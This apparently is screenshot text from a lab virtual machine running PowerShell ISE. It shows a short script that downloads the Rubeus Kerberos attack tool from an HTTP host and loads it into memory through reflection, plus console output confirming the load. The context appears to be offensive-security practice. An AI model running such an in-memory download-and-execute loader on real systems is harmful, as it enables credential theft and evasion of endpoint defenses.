 10_dev_box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled2.ps1* Untitled3.ps1* Untitled4.ps1*
1 # Rubeus
2 $bytes = (New-Object System.Net.WebClient).downloaddata('http://192.168.8.178/Rubeus.exe')
3 $a = [System.Reflection.Assembly]::Load($bytes)
4 #[<NameSpace.<Class>]::Main("<command-string>".Split())
5 [Rubeus.Program]::Main("-h".split())
6 #[Rubeus.Program]::Main("hash /password:P@ssw0rd".Split())
PS C:\Users\oreo> $bytes.GetType()
IsPublic IsSerial Name BaseType
-------- -------- ---- --------
True True Byte[] System.Array
PS C:\Users\oreo> $a = [System.Reflection.Assembly]::Load($bytes)
PS C:\Users\oreo> $a.GetType()
IsPublic IsSerial Name BaseType
-------- -------- ---- --------
False True RuntimeAssembly System.Reflection.Assembly
PS C:\Users\oreo>
Completed Ln 21 Col 19 210%
2:42 PM
5/3/2024
9
Right Ctrl